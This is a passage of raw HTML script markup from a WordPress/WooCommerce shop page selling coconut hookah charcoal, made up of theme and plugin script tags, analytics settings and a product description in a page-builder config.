<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bookmysmoke.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_b492517ffc03db2308ac6400a34d25a0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://bookmysmoke.in/cart/","ajaxurl":"https://bookmysmoke.in/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://bookmysmoke.in/","shop_url":"https://bookmysmoke.in/shop/","age_verify":"yes","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_1465d42b1f225e5a2a55772c09877da6","fragment_name":"wc_fragments_1465d42b1f225e5a2a55772c09877da6","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://bookmysmoke.in/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-cart-side-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-woo-mod-login-form-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-mobile-nav-dropdown-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-product-loop-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-mfp-popup-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-text-block-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-el-list-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css","wd-widget-nav-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-form-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-header-my-account-sidebar-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-age-verify-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-age-verify.min.css","wd-bottom-toolbar-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-header-elements-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-base.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"209495211","post":"9179","tz":"5.5","srv":"bookmysmoke.in","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "209495211", "9179" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.8" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.8" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.8" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.8" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.3.8" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/gridQuantity.min.js?ver=8.3.8" id="wd-grid-quantity-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bookmysmoke.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bookmysmoke.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bookmysmoke.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1b4c20745a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9179,"title":"Al-Akbar%20Coconut%20Charcoals%20-%20250%20Grams%2F30%20Cubes%20-%20Book%20My%20Smoke","excerpt":"<ul>\r\n \t<li>100% Premium Coconut Coal<\/li>\r\n \t<li>Prepared with chemical-free ingredients<\/li>\r\n \t<li>Very less ash deposits<\/li>\r\n \t<li>Long-Lasting and Durable<\/li>\r\n \t<li>Made from Pure Coconut Shells<\/li>\r\n \t<li>No trees were cut to make this product<\/li>\r\n \t<li>No taste or odor<\/li>\r\n \t<li>30 Pcs in 250 Gas Pack<\/li>\r\n \t<li>Approximately 45-50 minutes of burning time<\/li>\r\n<\/ul>\r\n<ul>\r\n \t<li><strong>About Product: C<\/strong>oconut hookah charcoal is a 100% natural product made with coconut shell charcoal. It is a very unique and premium quality coal which makes your shisha session intense.<\/li>\r\n \t<li><strong>Qualities<\/strong>: It is long-lasting hookah charcoal which burns approximately 45-50 minutes. The main quality of coconut coal is it deposits very less ash.<\/li>\r\n \t<li><strong>Eco-Friendly<\/strong>: It is a very eco-friendly product. No trees were cut to make this product. The ignition time of this charcoal is 8 minutes (approx.).<\/li>\r\n<\/ul>","featuredImage":"https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/coconut-akbar-250-Gms-1067x800.jpeg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet 